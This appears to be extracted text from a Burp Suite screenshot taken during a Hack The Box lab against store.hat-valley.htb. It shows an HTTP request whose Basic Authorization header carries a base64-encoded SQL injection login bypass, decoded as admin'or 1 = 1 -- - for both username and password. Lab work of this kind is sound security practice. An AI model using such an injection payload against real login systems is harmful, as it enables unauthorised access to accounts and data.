 Request
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: store.hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic YWRtaW4nb3IgMSA9IDEgLS0gLTphZG1pbidvciAxID0gMSAtLSAt
10
11
Converted text
Copy to clipboard Close
1 admin'or 1 = 1 -- -:admin'or 1 = 1 -- -
Search... 0 matches